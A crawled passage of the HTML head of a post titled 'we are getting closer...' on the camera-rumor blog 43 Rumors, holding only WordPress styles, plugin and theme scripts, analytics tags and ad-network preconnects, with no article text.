

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.43rumors.com/we-are-getting-closer/
body_size: 49157
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>we are getting closer&#8230; &#8211; 43 Rumors</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.43rumors.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; Feed" href="https://www.43rumors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; Comments Feed" href="https://www.43rumors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; we are getting closer&#8230; Comments Feed" href="https://www.43rumors.com/we-are-getting-closer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.43rumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.43rumors.com%2Fwe-are-getting-closer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.43rumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.43rumors.com%2Fwe-are-getting-closer%2F&#038;format=xml" />

<meta property='og:title' content='we are getting closer&#8230;' />
<meta property='og:url' content='https://www.43rumors.com/we-are-getting-closer/' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: var(--wpex-accent);--wp--preset--color--on-accent: var(--wpex-on-accent);--wp--preset--color--accent-alt: var(--wpex-accent-alt);--wp--preset--color--on-accent-alt: var(--wpex-on-accent-alt);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-on-accent-color{color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-color{color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-color{color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-on-accent-background-color{background-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-background-color{background-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-background-color{background-color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-on-accent-border-color{border-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-border-color{border-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-border-color{border-color: var(--wp--preset--color--on-accent-alt) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.43rumors.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.43rumors.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://www.43rumors.com/wp-content/plugins/post-grid//assets/frontend/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.43rumors.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.43rumors.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.43rumors.com/wp-content/themes/Total/style.css?ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpex-google-font-open-sans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.43rumors.com/wp-content/themes/totalchild11/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.43rumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.43rumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.43rumors.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.43rumors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.43rumors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://www.43rumors.com/wp-admin/admin-ajax.php"};
//# sourceURL=post_grid_scripts-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.9" id="post_grid_scripts-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup.min.js?ver=6.9" id="jquery.mixitup.min-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup-pagination.js?ver=6.9" id="jquery.mixitup-pagination-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.9" id="masonry.pkgd.min-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.js?ver=6.9" id="owl.carousel-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/search/drop-down.min.js?ver=6.5" id="wpex-search-drop_down-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-toggle-js-extra">
var wpex_mobile_menu_toggle_params = {"breakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=wpex-mobile-menu-toggle-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/toggle.min.js?ver=6.5" id="wpex-mobile-menu-toggle-js" defer data-wp-strategy="defer"></script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-H2P507MHLW" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.43rumors.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-H2P507MHLW");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.43rumors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.43rumors.com/wp-json/wp/v2/posts/4784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.43rumors.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.43rumors.com/we-are-getting-closer/" />
<link rel='shortlink' href='https://www.43rumors.com/?p=4784' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.43rumors.com/wp-content/uploads/2017/11/43fav.jpg" sizes="32x32"><link rel="shortcut icon" href="https://www.43rumors.com/wp-content/uploads/2017/11/43fav.jpg">
<!-- BEGIN Clicky Analytics v2.2.4 Tracking - https://wordpress.org/plugins/clicky-analytics/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/191703.js"></script>

<!-- END Clicky Analytics v2.2.4 Tracking -->

<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
